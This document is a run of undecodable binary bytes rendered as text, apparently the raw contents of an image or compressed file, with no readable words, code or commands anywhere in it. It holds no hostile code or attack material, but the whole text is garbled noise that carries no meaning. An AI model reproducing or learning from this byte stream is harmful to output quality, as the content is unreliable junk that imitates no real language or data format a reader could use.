Ub���!�(3h ��6f���kN)���%�y�t�,p=) 3�}c���6�_�p 	j`Ɉ�hpR7��7��q�u��\��,����#"��A;9��Ii{��G�z����<�2gV6@Ӂn�S	�X7�j�Q���
��P� ;08�}0ʚ�6�* �h��u�h'�u6�k{(��z���C��ˁ	>JvKP�[�Pԡ#��Bq
^58Ǔ����c2~�nd��4�����.*� _B�
V��b��g�);Z�3��$��xi��Y�p���p��W`�D;z)M� �*s�@/�j.�3�������UU�%}Ӈ��33�x��GB�!�Xg���y����'_�%tB�H`_ �]�03;z��9��6����!lɐK���X�I�tda	ˑ-7�Jz"��T_H8V"��':5*��g�F����,|U�0D 8�Ÿ�-���xpP@�eV:��ʬ���I
+���h@t��y6薰yHꤐ�gZS#x#��O&�cB�z|��m`�l��%1�18��Fps�4#f�!�旃+����~i�� t�r[5�|y �[�˃3� �1��I*˨$!��$kk�׳}bI�^p��r��3� T�W�ch2�5�:�7*k(�d���*�އ{*p�Pq?WkP�����1�
��h�0�+31�}��P`��e4�����y�y`��}E�c(�!6��(m�{p9͹���B�Ra��,awf����٩MS
Sj!�ȇ�hu�ۨК�B%o VK�|y@5��ʬ]@����	����k8_��x�懟���:1 �4E�6��	�7���МpG>B"�qb�
���2�X�|H f1�IŦs�����4!%^�3U�[P G� 0#3�
�3M2`{����Z��i�8hk�v]J����"�!2x:��b����=C-�`w��+��:�,�S%#�! w�ȿf���:���7U���a0$��@<ľ��ﻣ�Y����"���Do��|XN�Tõ?ڑ�
��b�ũ��宬z[����`k��
X����gf$ő\�B;w(����fDZF�R$̓%�S�|`�Z`�~�)��p�2QK2�<��0���S��NE�"2�R/�"��O��b�|=�mt�B�\X���f+��x�����1����4%u�tP+��[�6�A�KE C�`'pϹf�.������|����
�ci�����!/&yr"�BR�W1�B�V\�~�BRQ'v&��~��aUf(#썐��p۸~I"*8њ��\Յ:080	`C0�S@�,�dF�:<�~�цL�A��K�� _�����g�ja?�����Y���@�?ٜ]x�x7o�焊�j��t�ct����k���8� tc)��`U]�'�W��Z=�P���7�<~��d��1q�3!*�\����k>�e/Fw�B�E�p�$vV���3�!����R�>m�������~���k�艟�{���]*; �	����}ˠ��%�bM����Њ����k�)�jqY����c}y�1.X��͜���� 7�b)@���r�qOW��KbHM�-zϘ�7�� �	� $`�f��Ap ��pUp�7�6 .2��c���{����Л�O�fHJ�G�;ζ�%�ӎ���t��U��C�zz��w�P��?u�MGbg&N�)NEJ�I%,�X (�	0�SP5@80��+����t��0_G�7�3~ͩ���3��)��~�l�v1;+"���3$+�Z����b�-}�5ݴ(g��㡬��U)�z��<.q�Ĝ:�y01(0��T���K5P+^�������<и�>-�c�f���	��n����
�f"?"����d�*Ļ����!��U��-��f�7��h�ԅ��	�ay@V�Ⱦ 1 �| ЅR��E�@4�����	���j*�I~�����ª�E��OZ�p�zh�}��'#��
�L���m߶��	䂌.�V ����ysi�@%�����ʃ�o �ʧ� �P'� f�UP�VyP������*p*����<�ެ��M�c)�+�7]".h2�e��b8�-�7�)&z�o`��/ߣ���U�~~�uD��L9o�:�#����T�C�8 �l��[�Q��� ^�� �*�c2J���؁��<��<Ы)�-�4�ᥗ6#C%� ��
�G�%q(��t��ߊt)Ju�b3x�Ġi���Q��"  �� �)(j8|\A):T:x__,QQN>�QKK,.o`6``P]�]g��P���X��Z�+�+�BB�����+�B+9.._*D�H�HK_9o,.9�.Z99�]PXh��h�~%CVL�es#؋�UP
|Y�A�=b��Q�D�
) A� �?@�,���
'N0���A�L>&qb�B�#R�
ԓՊ�3�fE�Ł�.x��L�6fӘ��f�Z��_\.7��UT����;�9Рk�U=\L}#h�X0as��ի_](`T��CB�?"HA�F+p���?~�8�s�0:0�DF�2�x��
1޾�Ɂ*�*}p�"U�ti0���:�wE[�ʮr��YWj��,A�q羈y��[ ���������VOؠ�`����{�M0�R���(.�1�V�Q�lA $ )U,QB�t�Z���4E�Q�NKZx�t�*��R�,��r���/�xc�Ux�3�H׌A`$H�w�m�ku#/ȡ�]�KX`1�^���bK�M�qE ��o�')�\� 	��	��D.,A↩�E����&xA�l*�G�7km����
�p�Բ�qn�	�@mE�ՑZ�wޑC���*�RB�����	�0M���M�D��������f�`�p��,a�ZB堂(<]�A
' z /���H�AF3�����}�d�L�D�
�4����*��ލ8�R˲M5�@%�3�Ѝ�C�O.Q��snVv�/�K��`�T?M��2��8-�.\���߲<�'�|�%�NkE�K�M#�ˀj}�t�M4y
����fQ	���.M�ы��C�2^9'dtʴ�r�J��p�d�qJ�=���:�����qh8��q.��&z\�� E�#(_B�\`�W4PF|� e�^B'��߼��a��x�A�P�^���-ei��ȩR���Ƨ_A���`�����@�����H�8D���
z��ȅK%D��"(���8(�h��a�5*(hAֺ@~���������L�>x��Pp ��
o�VG:»y5 0L6��z��j"��p�����T�,y�!8c�Rp�#T�9H@䑌�X��a�y�R�*��}`|觠kx�n���q66� /��@@�$+)�(��2@"2D��J;B��/ !�: �
2��o��&:R����TӚ?��$���`ȯ�p�eSgU%��BTo��S�^�-��B(0�p�M��8������'o�
<�0`�!P���x�!@�Rh��`�u�L�� 	/�A� �0�((�h"�B&��	(�Ρ�(�˒7�d�`X�6��T�����"Z�����Mh�GP|�H��.�)xVD�!S
�;�
�P�a��!n��R�N��i	��	'e������~p 6��.``�4�!�cG]0�D�`W���&��7dH[|�$&g�l�N0�d[���N�	�P=JT/�����F vs�'G���\8WR��Gnj"/��XH�
-u��@��7L�n��3�TE�t� 	 ��(�ml���0�NU�6|�x���k�A�
"@���aЍ�[k��y�a�7I�I�	����f��}A�A���3h�2bf*�z|R��p�b�0�������Q�����<�zb�A
���,�����G0 ���l`O&DA,]b@�!,༆$.�zr-�)�]%�@�xg��fX��Wy���x��ILT��|"E�*����
ZM�^ ���dh{�3q�
0X���C
RPLPX��|�&7Y�@�U	ޥ`��#�A�� ���A:� ��|�� �	�h�;B�P\`���Ў-< @�֠U�\�;�y���d��^Z���S��o�����a�yZ��"���r�QJw��
E�"`*��#�`�����K�#�z���t�
���6L�7�� | ��� >��lh#c9�VL��3l t�����di�}����a)�ŀSF"`R�RX���$eZN�%rv-�Z����a����O��f6T`�a��0X��0�1+�N4��������w�$�$ hЃ� ���N�/��������郇�C�5,ׂ�0��DjP��`	�*/��>Q,�9�T�bJN� 35U��R��d���vni1��q����>�@r�`�A��`an���?��(��# /0�N u0��N)^/�d�R�tK]z@G �0{\g��S\���=�i �}5&Jr�	%�ɸ6N��D�p�������� T������>�Cb��D-@�谀��A0`a�vaLP[�[��P	�$�t=�@�cTH*6^0$�oց4[��N�V"�c�CC9�{�"�W<�Pŷ��.�C% 	��C���6Q�P:��qd�Kj$_� 3B`���Vb6f�U��A����UX�y t���wyM(��5n��s/@A/\,��C�=��'o:��G��.�V�a��{[�W9p]<�V(� �Vvŧj�j$�v?t��3 A�Չ��"��#KL��}�V93�JP K�6�rd�~�'r!,�R>f<P�E5��8 ���6�oJC[(� ߐ(�n\@ �P�-� 	|$��B�a8nF�#��fGp�X   ~��7��~�c���  �K 	�Aw��[�?9�X�dv*�R y�cF)��������1&P�'R apa�'�/�yv���o��N;P[�* K8p)P����OI�|��oeH���y�g" J�UCb� �x�H����4�CQ��a)T���
�BFqG����7.T� ��@fd�\o�%�5�Pk��a0�J�- a 0�y��u) �!O�E�H@=M�'�G"J;]# �{\G��|���k5nJ���y ��PN�a6-Q%��#�*���0*`ҕ�b�&�����_" ��/r*`��Aa�J�s�Za�z�a��g�!0
C
4u��T[����d(���{!�VnՈ�c��9��Y�EPi	�C%b��#&@*P��j`b_b��BsE@	 ;@�`sd�&0&�B`}mmi@g�sgR[a�y	/���z�uO��  ,_�!` �.�1J44 #������9zp��g� �	]�� ���I)�P��QW�%.0�	�7� PPH� 
Z@K�E��� biaP��f#�gt`��`�pp@y[`c6�)�����r�AH�� ��c��'f�@�59'v�|P�>��Q">q��i�G� wP`PP  e

�`��9f���X� s�@BQ��0H �6`)�RP�1�K�)wDQ �����>6��u�"�iJӄ#�{JZ|���7q{��VZ| `��� ��#���IP�q �9� %�o�p��� 0�52�`���C��� ��"? $|Jz�h�>�a��d�a�y�PaW�Zv�*�ب	��	p��i�S����5 O���e��вJYK��8�!�;P2ga����=�UZ"?����4��o?:�"| [6��4��I�� �=���	�p	����W��"���A�[PC���o� | ����$kh�&	�p[^:.yg��`6� ����s�Y�Nx�ȞA��"�)���[�P��d	�/��cbP,��g`�!u`�`�pP��c���8PZ�#�Up̴*�Q�C����@]d`6fVT�B'���cc�����i��4>Va�爛�|ԅ��	 ��v����c/0S� (�c:��
�ګ
�rp`��Z���U���냸����� ��qp�G[�@}5�Wd�K�$r��i��a�v1��a7{�J{n��]��~�	3�	H� �`��;�~�[Z`m��cpPz�ou�5��ǐ^�/�� >�+�a�'�;�uP��W�3(�	Q� ��\pWL�I���
��[��{y���Y�I��6���Cp�^ڒ�'�7Ǒ
%Prv,��7f���B`��)@�+p"p �8j:�7����r)R��X � �k*�����iJCfmT�r�B�F���_ܼ2���
 5l��3�7��M�[�B�o0�P< f7!�!k+�|�@I�1�&��4��v�s� ��H���7A�>����jP��������I�j�����/l�I>� ^�p��,����ӫ'+� �p0Hѧ���P8 r<�0�"OYB�����P �J`G} ,�7�T�-d�/���>��Ԭ����7�V@��4��V<�(�7��~)� �?j{	p�&�T�Q�����H��f�f�(\LG[D �p���'P�ІQa��ߐ�^0�D�P��:�v�s���4��lg�yF�eWI�Uʁ�� p5a�/J|P�,���t�R0l�z�U0�UP�I@Ѳ\��<+��#�����s�e#�`���{���Lp�;�>fgFi��K�dfP��|����T�񌔘x�ޜdcФ�L]q��i��@�*���㪃0�����>6���N�f3�BD����؁�뻗����A)��]Pew5���;�Gy�`,n�WN� �\671Qz��o@�I��`=�B7a��ck��C��h�@�sQ����$��mвq	�{N>� ��HA��.I`�w΁� c �C'<�L'BN�7q5��/൦{�|� ͳPd�WҬ�ER�{D�P �}]P̅7�]j�1.�Fp���8��b���� ���	u.X�ٜ݆x��k�)`�T|a5���#b^s� a3�=J�����
�������`fp*�9��@`aH9
�l��C��5I5PC�4C��;޼�:kh�^��~�'�jFy���j@�>���v3�	{��Qp��p �+
���Ɩ_r�U*�7Q��� � ����0�7y��c�U�>��̫/�L�7QI���5t���P�_����V�<�#D�n�ڌ�>��q{��"�A)	�M�F�Xi���DM�E>6K��;��EO���nP�@r�cC�:0��,�����	E��`9G���Ι��`��44�@�� �eq�C���n�5pO�7q�:�^�n{���{���c8 
G�ʾ��n���L���]0���!��h�c�Dӝ������I�;�<h,����g4$t8^�]�x���p�p� ^�^�����g�P`. "�1H%�++�+..+h		K�]]9o�U"%*�%d�%��0E�1�(&��Ȍ����>�����D%Q��>I�����Q�H�?`��e"D��X4(��T��' � 8��8� �3�\�P��ӟ�J�Cl2�F4���?�,�M߼	kVB�,v��I��·�(�]�s�2>�6J �������I�
l�d��R��Aa�E�B�jňU�I.������t��1���� ��`^v��\#m6�.�we܆���Hw�	�װ�l��B+#aa𙆀� ,&��BLm0	A�k!�Y���p�#�mӱE/��� ���bPD��	�z>4%��(2��w�,z�	+V�T��cY9�Ҏ%qAT�E��?�C��v��� \i�,�Q�!�`��Gə8� " ������ ��J U�
, ���,0�y�e�������qx�1�t���4 L���| e�C�@��sW��mHh�#����!�\�\!�DA�
x�0�X��#,і:(��3���Z���_h7 ���_��� 	��>8!P;�����P�:=80p�9ܜ���Zw&�}��^����
�2����J^����g�.)R�6��G����FA��E$� ��j&���3MhɚA�h�@������4�e# &��,�DV��y"���� v�1��������H����ʒ�y52ػ�p��Z������"%_�^���[�q�'��@������qM#hi��@�c�V�~x��'ۆ
�p"׼�B�!�@R#v���
�g�F�b�@�
.t�����FH�<��]|�����,�譮��%�Z��������l��3�mMhG�U��C�m��G�!J;@#����x?�:P� *k��������=� o<.����&��.�4WpG�L=�1U���H(B	 f@��SS��ޡI�+��X�`��6��C	����<�#HL <���ap��^5B��5"R�@Ct���P�Epp��` ��y.���*`:��t�$w�22��>$� ���?X?D�� >Ƃ:MP*��!��hyz*hC�`"w|{���G-�.n�B������[őj!	,P�e$�ܑ5��gLr�d��?H�'�R!F���@���E���1ǓV��!,E�iC�2Ȉ(dbXK ��!���� �B7�k�T!�Zt/�{x[�d�`R����K8��X#k��L��ňa��F6C�F٨`rx�#�È����`m6"K�A�A ���U|�ph�15� A
o8CP�Ijrh@� ���?N.���7���cQp�lf�}p(c"g��ƀ��A^'���OʄX>P��YPi�!��g���Dȱ���A����B("��>N.0R�
P�3@�sk�	��ݫ&�&��U�?�@�[�V�4�t���X;8f'��W�1�Q@�0h(��M|���Xz�<i)K}����*i�]RzUiU���G�(
�RV��d-o	����� D�\��=�hب�@�>����%G�7X���7����r-�J�Mk ӛ�J��	q�'�T��l����5h�,732� ��}���M�4�x��#���[��c"	99�kI#хHΤ��\t�P���� `ȁ���UZ~D�9�w3 S��fQ�ߌ2� ٭��HǪp�����o6�u�6|L�x{�,�`)�#�&���d�~U���o8�a�`eY^X�����؁3r@5���0�+�P�Z��E���t�t��͋#��_�����N�P�� ".�	X�G�⣠c0u*��S�>/O�p#b�AT��h~QPZ���*�_&p�G�oP�(F����n�N[|��q@h���3��z ��$q�� �|"6�|#ߪ��pP��iT"bU���c�E$uMᴂ��!TEMYW��U��׫���
�܂Ug^p�w헇���GJ�
 ;�`v�[4�Y��#�tm|�9!�HC] ������Š��A���
�j��(�3+M���腨����x��i����yr*�p�"��*:3�J���������]�y�;q�9�V���p0���+*��E�T����Q�т��r��Y�6dٻ�`�����
�uM=��c��  !�  ,    � �  ������ �7�����7��=������ [q[T<O�<OUU%EK_``ppg��DD*RD9�.b�NN�>^DQ)5"8uSA8;�:;S�a�a �551	&	ju�jz#�|�"�ǖ-x��1�I�!@YP!�|�Q�Rc� K ��Hd"A�6z�h�!B�R�t	����O��`e��V_\ĒF])���/lh���b!T�bF Z��e ӡ��pH����p�?|0c�:�v�8�#
j���5|̨�FO��Ut�ʓ0!�Ox$0����wښ�W��!A&S��򐣕�EJ�z&�B5nn1UaK�|$Qa� ȓ#S%S�DgДE49(L�PbɅ(�ZA��J���x��!�$��F�D�|8�!ڤ�1 v�#�0��-��az���H� Y!�e}�	5�0�yP>@ �QK$��H����!��&��8�G)��(��tP
$ �*Ģ��qp���!��00�@T �Co� �Wf� y�4L�ɄJp������@k��� $��\�;��^;D�Oy�a�9(B`,��BUЛ������E�T$�'$Иu�a�
(p= �XȌ��f������<đ�A6�P`$A
�<��p�^;�1@4�@�dvЁV���0�^z�2�?� ����	'���-|�*	2�)|�PD � ��	Ƙ|aC9
)t�eQQ�<�0E��� \pa�i� y��nT�pҭ�ȘcK���H��D��,�t|@�\$0�i��o(�W�?Tm��[��j�Yn��0��#�q��N�����-�\2e�F#� �S]!���0T�e� �Q�[���1�G�J������(R
��ZHl��DH}���IPq�F��tI�)#oa�G���#T�.����zY���Y�):����.���	��	(� heX��(ADY獀\z �H�Po9u��(�j<EH����		H- �BW�r��jd���N�P@`�4| &1 �z@�p��Ԅ��v�]Xc޹��.l�a �J���x#��r85BA�M/����ü  � �`�!E��R0,!9$!��pW	���-8��B� �d�<��m8���iP��pğn���!V'�@H0� �>� �>0���^?4��$��=/l�b��tq�;$*Q��|����\�
�ʐ��23��Ҥ�2���/0�:P�\a �8ev�L�S
�Х�ȃ#��A�B�D�8�Bh�����#�8f2?���{Cfԃ5pa����6�k������lc�\���1���A��T&�A�O��yv-u�y����U���	%^�؀�d �"��@�
� |��)�P�<ȏO�d49�*�
�`�'?�a7D����Ӕ�f�Y�����(Y40�#��mC�0�!�&�9o��;���{>��#pg'T)`�9����� a�Ѕ
/�5k�!EWp 0�+ lD@�R���*R1��
|HQA)g��#�R@� �R�Ԍ����	ѡ��+;�衎�O���Yz�0�A�$ ���R�8�N���I�dk('8(Zt�ຏ(� R��;����%τ��	[5����` Q� b��R�"9��\���fbSH�\�� �E��$��Fv!Cu#�S�"[��S`�v�,)H ����@�)�`������67-��	�H��=�.at];���3� �A�L8�O=0â�PVH�
�A��\�`�\L�����!4�Q��`W��<!����r�4��.��c�uf�	R3�_��W�����r PfZ��I�8|$$#��LA"� ��p�5`W�A�[�Lj�z�-��댑$K��2 %2�L�.�,��f(�Hp*����z� #�)����U!��FX3� ك4�.<�pʘMK��h&�1}��z�@��u�㇕�*���~cK�B�c�iO�Ƞ��#��c>������2��ԡT� �_���HO�������
�GDNFT`	�A�pGA%�|��:���a[4� �L�̑�S0��p�����sRCZe���'�@
$�VX� ���:�E\Q*�x��E
�neFB^x����Ա:x�AMd�Q$�hL
\��|�	;%Q X+�G[�� 3�
T�@}VK��d{�Y�od��+��y�A\�0��
H8Ұ��ͥJ���#A�K/��ܢQ�z����lza�������w���o��uG=}���Ӱq��0�m	* Ø��-�� g��0>
�L�-�@��@��a �1p�Yi��L�f b'#AS�"I(��L��O|pOf�8ʵt�W~8�h����U�BɷB�PE� �@w@Fk�pB�qօj�j;xw��jAXj?惙PMu�*=0�%b�0� / x�H04�0$�A�@�q24-pH�r��u��&��LyԆ��#�q50M�asHr�&�T�U�0 |`2aT/=+VCXC@Rpl��pqk�[��w+4ZvZ�A���@���A<��p%dSU3� 0� : .�]"�P�:P��S� �TPJ�t
�F0��qH� �1-�GKwz�G�'@Pl�Ç<�!S���$�0�xo���O]�b�P0T�� -�22	��cvb'=Ɖ��*G�7��#�o�6A �J�6������}z�cp�Z�0�$0Y7h5p�A|��z12]d��t�h�D/~a/� y�c��+��ņQ��4�
[P|0����t|�<hcJQ�0E�'�2 }�6j�6�.��6b8U`f�O��a�t��6��
� X�.�p�6s�#\`)�V*�T�N��MK7�XY���L'�7�G`s�H9���
@�	����9���
 �(�.  c��D(��C�-P% (#��������zg�{	'PV\e6f���QH�@�A�tٖj�� F�#)a;1]����Y{���Y�Yw�8�rR�F`s�t42ӕ[ C�,����j�&t"(̄b��J֒0d�%0 /�Y(���V�yך�y$v&�����&�p�B�����hp���&�uG���iq��y'q��[QIA�iUb�cȗn�������6�6�������6� 1@��f��j D#���t��.�bQ���K�  ��(H��G���XHj����`Oy��aO�cO�TO������ �*Z
����'d�m�h����V5�z�ԗ#����f��ȏ�A�A;�Ak�'������m�S/@��&�HPR` �/@`��Z	P��fH 0��� )���!� .�:P��:P:�B0@�d=�dO���Wc>�}e�p&Z��A}
z�WA���t(����~9�y���S� 7zs�ـVz'3�&���F</0o ��DY5�Pz�ttNv"�>'�
��6��a�N{�v���� �3���vź7ƚ�H�Ħ�B��P2����)b������8bG0x���bxU�I�o�M��i'1P��D�ٳ��wD�t�i΄M��V���� �RO�6>r)H�'��L���S/�W*fO��vcj!W� TP�% b!ƺ�J��P:=�@�0�@��g��`h�,w�i��h�>���6W�u��(0�p�/�\��G��X���c:G(A��(��-���v�f0RP1�D!fS��z
��s�') 7�d:�̲!E@K��!:k��w�?�L��z�O�R�и@�c ��A�(�5��M����Si@{V�t�;��ȵi�u@�8�HP�ԉ�����ۆ0p;5:"X� y��L�Q=ߥ:�n���� U��b65�U)P����Z�[R`)���K��Vp� ���$�ׂOܛɕ/��69k�������6�K���4��)�I�d�uQ��C֖hѿ�K�WE�g9���4��Xd4`J\Z+(�Eh�u�\%+��Kg�Wg��;��t(bZ�*�j!�%�)��±V��|s�KI%��h&&'�ن=��<[�Jw�I�!cUqc{�I�"I�gl�jm����M�f���{2w�Gq�2q��Z+��;hC�eSyiz��4��;R�N�(@�I~��N����d��ȅ�KP,,%E ���Q��&5�=�����
`s9����{l�t0`X��̋z'���I g�6�#˴�\���X��٧$Z�d0RyC ��;�ԩLۚ勁[�1PA�b��>�p0�k0\�Jέ��ַ-��y��YB���N��ИLW����6��L|z�� 8��!��op2OB��O��&��f���Ԍ`���4����֊;�Jî�1vl����SiS�h`�Ş9O\Oy�v������c��P=}�-��<.�t0i�&�x�Nym��;����ʾr��;b�³5�N��k�7D-1MCcDe�����+b"��ȹS� C�\X��g�c�V=ƃ�=��H(ڣ=��<��B���.Xo�Z=���< ;�&���8�Ş�L8;����O����mx�6�L���6O��<*�NЃ��<��<p�sm�6�݆��}���x'xD��v�=��Y��D��-/����"y ��kU0P���.�IaC�5��\��/C`��Lwl��Q�:��J@Avr�4`�)�M`����졤)iQ�BC�Ľ�C�^Y�J�h�AC8}����2�g�3���L�(�o�qCm�C{q�-\R�6_ ��^$�I��&-ݿ��:n�)	�����4�`x�)�{�������O5���8IXSC�T��[/��֞8�xw�jS�@(�i�Øs�+��p�\-�i�I������|��c�����t`d���ޣ8��H��i�4<�N&���C�(䵂	���Wd�I�����5�=��6�ڸ����p
dm��M��'���M���=���	�5����
ً�)�.q*�:�ra����0��i��y�F�&�ɘ��C$�<6瘈��0�-��U~i:�d�b�- �2��FFwC̉����*�Թ�1Y|�$�~�A���].H���*�
c�kgv-� ���`d��<�V��	�u���xt2������m=��� ni,VC��|�0p@%Y/r�~(��U�������	NY���
��(�0�٩���L�B�ߵ��(�������̪�O8���5ʆg��k`{����1ڹ�imCY�;�o:J(��ג<����_0J� e���Ш6G�w�h�m"6���;�\�}���fcO��7K��;kW2�R���`(D��M�v,l	��iJ- �� A 8w8��w##�"��)��"���L�L���W0������#�a'A--CC43���3���

3��4F��a88'�  ((쒗)E�R%KRKKR� @�a��Nv�	
u�}P`aY��N@p�������!R�L�0����S����l٪��\�@1����\�L��ӈGwl�p���4GH��f��4i=��ঀFW4Y8V(��B��c���M����pI��K��+R�D���� ȥ1�=�c����B�QiR�5LB*2��O�������*V�D܂�
PT�6����T��.�p��!���L�Tiȷiˆ�+����(�xl��@h��9�:� �1 P�E�~D��%��H�?"�c���Gm�Pd;,P`a.�@�z�I*B�v
M���J'35�d0��"�)�d[+�5�N�8 C�L4	RM��6�]��WaU�X�-Hr��x����_X��o��?H�AEl�eh�).H�Ld2�B�(8�#�9~+�Xj��2�.�貊.��Ȁ_�F.8թNZ��"�)�x�Ch@&9AX`�7]e�)���4Ґ \����h��$��P���^.��E�d �b �BH,��!E��%�wzG�P/4"Q�Bjf�ˎX�iy��gK8}���l� "�Z�9qKK*�|0�D`I9���	r�D43�	\*	�r���#hT�����BdI�
9��U��K\�A@��HK-��
�߭�.!�Rn=�i'�9�fSn�r�@���d��P�
O/Ӽ�˘����RMa��5�C��
�a����<����P�%D���_���� ����0���D|ǚh�l�$Ԣ��!�U�R!�"4 +��B��3`z� 2�Z�ak��6����Ĳ�17Jh
NR�f�Q�t��<�w��	�u�Oɲ�D�{w�C|,@�bL0A�oL��
�ߗ�t�ꍮ�)��l��عL��߲O�BT�p:��h�a@�:�72phhZ�L1�	��h,��<,4����@��w"P��(�0�Lt��"8p �@�C��!�.`R�.@��	�� �T �����?<�r���`�>�
���⺍*�䳜T1O-�M���2���t��� Ȁ��}MD]�B�9�Nq���)��hf�[��rI�%�@. ,��9ȁ���L Q`�:��ψ�� �Ꮱ�/�q�k~�qYqvUd������h�� �� ����	m�P��h:�	�5N�j@ĚE]a��ZP�U'���F���('�IL�X�FQ9(��`��!@'��7^}�PAw�M�������!1���"��%=^�D	�]+����}��&�1�J��kƅ���+]zL���҅ʦ�&U����#�|����"�9��@/>��,0j \ ��qd=Lb@����� 
i`��	��v�#A"J�C�D��[���� ��X�?�����H�"f5���/�i�s�d�C0�v���#����������dXB]@�F�B�'e���d�I�YX��5~W�\�BF�6.������(P9!
>Ȁ|��6�5P�� ]��:�2P��k�Qds�&j"2�&���N�g[)�E��D$�
� 4\@
D�^����@�U���a����>H톒�����'��#�T�*ڦ���f�[�M�x�	N�� �( �u
���t57�dX�s���+<�\aJ��\�u�2��	`�w��<��@�K�](�
�J �~6�������3XQXd8/����/�t��̺�2�D8���K�tA����[�a.gX������ab�t�=;��%��{��XJ'�C� �s�6�_ �p�E�4:�(���\��
���<߆�x�B��n�i�L��r�� Թ��/�>�5���
Ep�� F�[9�gfs���e�t_�.��5s1;�!07� � ��f3����pp�S|��<�b:ϠN�@P7�7Oو���_��������e&���J��b���܄�';ŉ�q�zH��
���<��3,n<G�.V��?�F��]���h �	^�'�s"K������P�3@���P 
�wW�M�S'M��\�C���W`�悬�bw[VV�&�-־�,���xi��Z��Kc��M�s���}w�����f9����λ��qWB,*��0�� p(@�lT�/���y?���~���
�M��fP��#A����~�:繖E�s:����N���r�wￕ+x���r7�y��I�L���SG����LG�-�y v�9�����E�����-���
����k��+죱&�xu�DH�CQ�v;�xk�>v\H�a#wa��O|}#�9�FťXy��VnȀQ���v��1D�T�+h@o.�`�yL�t�g�UeY*`^H$g��a�G
��/u]dWyu40�!�US�C`#xm�xxx��q��~�s�@\t�aoE|�D�W��F�G�x�� �u|2$J*�m�>��s,��3�8��^�K`�t�cyH�YB��3�C��\vl{�I�D5uR�uaFS4 �X�T.�gqI%�vk�s&����7CvSg�su|�\p��F�憾�K�Ǌ�Ņ�dD�%_�I�+�8�* j�x�o����T�9�s�G\��j��:�cW'"�5{qd4d�>}us��b0vc���vxD�t! U�8i��H<�coE�:�D6\����j�q�7|m�aX��O&����������t�(e��t�R+�w�B�H=菽'JK�w�0�F.�wLwEL�w{�Q|7x!�1�q��>��v�x���s�qQp���{8U���V�sva$�n�5�I�O<�q��~��D9�+ 9T~I��e�he��{<��PIp� n��DL�4~�Q�V��@�W�!�m t@	���v�X�G􏋔{;���a���n�vÅs�hwnual����O_�c��SDdTDFdK�oh�6�y	6�7#)e��O����q<���d�:q�4��!�F��SnE��b�f�y���^!����v!�x��\����{X��֙;'z���c���(���#��)8��+ոT��U��w����yL�S��>م\v���a	��tw:�i�4	�m��j9|�j�cB@ ֹvAI��ɘk�O�X��9�Ƹ�:�q(ZZ�ك��sm7�)zD��HI�Yb�7��7�e�j�e�GN�Um���n�a"��o`��:�Q�(}�&z���NP�`j�a��T8�ۉ�Z��>�����I�e1ڢ�e:��ש���x#�Yc)o��1���d�W���t��o�U���ZZ�Y��xQz}t�)n�����9'`�Z�!С
��j�l�}�z��*�6\"��ٓ�8���v-�v,�_�U�g	�0P�N���3����x:h�%c7
��U�C�u��j{�j��~��h�\V�8E��$�e���Z�B����g����QŅ�(�:�w�>�v��q���Z�Yƅ�$K�T���9Ttge.PQ��Y0��%硊��x�G�s����f������e�Z��l'	�*Y�����J��*>cJ��X������m�q	���ث�8��ڊ�����H��o��Y�D~��iEZ�Ê��CF�j�6�\��D�x�h�vÙv�G��p��U؞��<4�չ�T��!0k�T8�;�O��}K A�m������j��9�(���7˧?IU+��9��*�/x>�to�8�I��xZ��Yh Ƣi[��\*��z�#�$��z�����{��z�O���a����v؝I{��볼�~p�j<t.���SEZ�g@o�(���t�*IQ򞪶~�x(���5��+\�)�'�^���������{�p_z[eu������+��T�9k�����ڼxj��AY�$x^�TdO&��k���t2���kj	Y"���)��*J�*��Ċ�)�tڦr����kڪ~�I������� �|���<;��;��ۼλ����&��?�S��Y��y�k�ދyϸy3�x�7���{�J���{wj^�������&�������rܿ����ü�����[��+�}���J�K���v�k��(����6����Z��Ϙŕǣ���#�����H�0�"Z�%Z��)��z�w���+������q��~<�x+Ĩ:��s��*ȇ�v�\����b�I)8I�5�hP��+~�ɲ�C��]˫�}:�I���@����ă����:�Uǯ������z_BP>u��x�ÿ��w��Gܷ�l�5���9��:C{
D��߷�QV���ŧ�n�8�v���B����ĤjĆ��%�˂����"=��e�U�ʹ�=�˺��t�_~�Ļ����4���k�.�c�L�DD�3�.���Yy�y7hTD�H��{�$�ʓ]�c��xkȨ:ĿZ�6{�
K�`���|��|������?\�D̻�;����z����[��YY���/%CG�1(ɚ+IU�1��S��#��{�Hݡ������M�D���[�`�$�֪<ן���lǾKδ�ڼ��7��#�By���S��ʼt�3�t둆�� �T+ �vhDT��%J�T��u�L��\��Ī���lϞ�΢���������ִ\��]��\�����]�2}Ѽ�x9���Ո�����(؝�Y�'͖ǰ[{O��q<	���;���*����t���+�.-���-�!�ҽK��L�sm���.�'N�-}I<�X����SI5�N��oP_ ����[,�z��P��ռ+̸�Ѻۮ���m �+��޻K����#}�"��_���,ޫ��*^e[��#�_"��I�|ъIN(�ا���1U������. >[�~��������-����(-�[��\n�>���(��r��>��n�Lْ��<T�Et�[e�G��B�QbX�Z[�myO�K�}��n-� �ð�����돮�+���ʴ��d��1��&*Ս��B��~Zy����ߘ��h e�Y��fj����8}��[�.���V��y�����e������]�s�:�#�ǧ�T�u�9PO0�C��Lw�H��NDVY;IӪ���J�����Tf��+`�"���>���qL��>�����\���H�����IԜ�z;�@t�s�QҽP��Y���ÿ�*�O-�N������������#�N�RO�Ke�R��WN�{�̾����\ͻb���H0�P�q��Ӹ�ky��D��	U3v�ڬ���.�O?����K�Ku���CQ���S��{�r,�������ߟ��3���zn�sN�D:���@��B��ED����
�I����O�����Q����]������?��/ڔ�������{��k�P'D`�/XDy��cT?u�ʚ�S������T(>�Ӽ��!�������O/���o������++���.��Z����!!�����,bB,.�.999.,H�UHK_U_.```oKRE%Dbb��.�B��,�!�ɠB��������ڈ��ՅZ����.ې�Z��ԇ������Z�Ӄ̘����T�xƢX)0�ި �VU�D́��E�Dl�@�HHR݋ƂE���L2�$HȱH�Yss�=s��e���
��H�ԖȐ9���lO� h�]��I�Q�`��ŗIM�PXBJ�
��H|����6l(�b)���.�2KS	(Sv�k �Q݅;�.h8
�k��(��&�4G��C���#ڭ������ȥf�,��w�@�O`'���͛�d���J^Rt б��
